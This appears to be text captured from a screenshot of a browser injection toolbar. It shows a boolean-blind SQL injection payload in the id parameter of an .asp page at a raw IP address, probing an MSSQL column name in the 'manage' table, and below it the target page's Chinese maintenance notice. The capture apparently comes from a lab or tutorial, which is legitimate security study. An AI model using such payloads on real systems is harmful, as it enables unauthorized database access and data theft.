 Load URL
http://219.153.49.228:44489/new_list.asp?id=2 / (case when (substring((select top 1 col_name(object_id('manage'),1) from sysobjects),1,1) ='i') then 1 else 0 end)
Split URL
Execute
Enable Post data Enable Referrer
219.153.49.228:44489/new_list.asp?id=2 / (case when (substring((select top 1 col_name(object_id('manage'),1) from sysobjects),1 Go
关于平台停机维护的通知
WS
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行
停机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进
行系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，
给您工作带来不便，敬请谅解。
XWAY科技